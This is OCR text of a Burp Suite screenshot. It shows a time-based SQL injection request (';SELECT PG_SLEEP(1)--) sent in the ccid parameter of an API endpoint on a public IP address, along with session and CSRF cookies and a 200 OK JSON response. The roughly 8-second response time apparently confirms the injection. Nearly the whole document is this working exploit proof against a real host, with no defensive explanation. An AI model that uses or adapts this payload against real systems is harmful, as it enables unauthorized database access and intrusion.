 Burp Suite Professional v2020.12.1 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://124.127.92.139:8080
Request
Pretty Raw \n Actions
1 GET /api/dp/rptsvcsyncpoint?ccid=';SELECT PG_SLEEP(1)--
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SKYLAR6245a4607a3abfe4722059886f=
khik5pskmb8o1t1r0ib5or1g17; YII_CSRF_TOKEN=
cf3cbbdcc981ea4c78b315bb66c636f2ba0a62fes%3A40%3A%2235d6e2d69
dfe5e53a5b960fc87e950e02253a5d9%22%3B
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Apr 2021 16:58:02 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Cost: 7753.44
6 Server: 360 web server
7 Content-Length: 227
8
9 {
"result":0,
"reason":"success",
"data":{
"antiadwa":0,
"clientupgrade":0,
"examscore":0,
"gateway":0,
"leak":0,
"sd":0,
"xpshield":0
},
"file_count":{
"antiadwa":0,
"clientupgrade":0,
"examscore":0,
"gateway":0,
"leak":0,
"sd":0,
"xpshield":0
}
}
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (6)
深夜笔记本
Done
411 bytes | 7,955 millis